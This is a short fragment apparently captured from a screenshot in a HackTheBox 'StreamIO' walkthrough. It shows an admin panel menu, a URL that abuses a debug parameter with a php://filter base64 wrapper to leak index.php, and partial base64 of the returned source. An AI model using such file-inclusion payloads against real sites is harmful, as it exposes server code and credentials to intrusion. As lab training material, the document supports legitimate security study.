 https://streamio.htb/admin/?debug=php://filter/convert.base64-encode/resource=index.php
Kali NetHunter Exploit-DB Google Hacking DB OffSec Kali Linux
Admin panel
User management Staff management Movie management Leave a message for admin
this option is for developers
onlyPD9waHAKZGVmaW5lKCdpbmNsdWRlZCcsdHJ1ZSk7CnNlc3Npb25fc3RhcnQoKTsKaWYoIWlzc2V0KCRfU0VTU0lPTlsnYWRtaW4nXSkpCnsK
/PgoJCTwvZGl2PgoJPC9jZW50ZXI+CjwvYm9keT4KPC9odG1sPg==